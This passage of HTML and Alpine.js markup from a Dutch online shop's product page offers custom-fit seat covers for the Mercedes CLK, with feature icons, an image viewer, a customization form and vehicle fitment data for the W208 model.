          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bouwkwaliteit</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg"
                                                         alt="Stoelhoezen voor MERCEDES CLK"
                             class="js-cover-img w-full"
                             title="Stoelhoezen voor MERCEDES CLK"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik om de afbeelding te vergroten en alle details te bekijken
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Demonstratievoertuig. Uw product wordt op maat gemaakt voor uw voertuig.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Sluit
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Foto's genomen op een demonstratievoertuig, uw product zal naar de afmetingen van uw auto zijn.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/7-autostoelhoezen">                                                    <span itemprop="name">Autostoelhoezen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes">                                                    <span itemprop="name">Stoelhoezen MERCEDES</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Stoelhoezen MERCEDES CLK</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Stoelhoezen voor MERCEDES CLK
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelmontagesysteem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag veiligheid</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bouwkwaliteit</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                             
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/product/pdt-airbag.png" alt="airbag" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                Naden die geschikt zijn voor airbags                            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                <p class="grow text-white text-sm">FILTER SMELTBARE </p>
                <p class="text-yellow text-sm">AIRBAG</p>
                                            </div>
        </div>
    </div>
        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Meer informatie over naden die geschikt zijn voor airbags">
        Frage zum Produkt
    </button>
        </section>

                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Productmaatwerk</p>
            <span class="block text-xm mb-4">Vergeet niet uw aanpassing op te slaan om het aan de winkelwagen toe te kunnen voegen</span>

            
                <form method="post" action="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Voertuig</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField31"
                                        id="textField31"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Sjabloon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField32"
                                        id="textField32"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Tekst</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField33"
                                        id="textField33"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Lettertype</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField34"
                                        id="textField34"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Kleur</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField35"
                                        id="textField35"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icoon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField36"
                                        id="textField36"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Positie</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField37"
                                        id="textField37"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plaatsing</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField41"
                                        id="textField41"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Aanpassing opslaan</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"596","id_model":"595","begin_date":"1997-01-01 00:00:00","end_date":"2002-05-01 00:00:00","new_materials_available":"0","template_code":"M20 \/ 359","template_complete_city_set":"0","template_complete_large_monospace_set":"0","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"UITGEZONDERD CABRIOLET EN SPORTSTOELEN","name":"CLK W208","front_description":"2 stoelen met hoofdsteun en opbergvak \/ zonder Airbag en zonder armsteun","rear_description":"rugleuning en zitting gedeeld 2\/3-1\/3 met hoofdsteun, armsteun en vaste zijkanten","rear_description_second_row":""}];
